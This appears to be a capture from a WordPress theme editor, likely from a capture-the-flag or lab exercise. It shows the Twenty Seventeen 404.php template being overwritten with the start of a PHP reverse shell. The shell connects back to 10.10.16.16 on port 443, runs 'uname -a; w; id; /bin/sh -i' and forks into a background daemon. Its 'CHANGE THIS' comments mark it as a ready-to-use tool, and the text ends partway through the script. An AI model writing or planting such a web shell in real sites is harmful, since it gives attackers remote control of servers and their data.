 Edit Themes
Twenty Seventeen: 404 Template (404.php)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.16';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
    $pid = pcntl_fork();
    if ($pid == -1) {
        printit("ERROR: Can't fork");
        exit(1);
    }
    if ($pid) {
        exit(0);  // Parent exits
    }
    if (posix_setsid() == -1) {
        printit("Error: Can't setsid()");
        exit(1);
    }
    $daemon = 1;
Documentation: Function Name... Look Up
Update File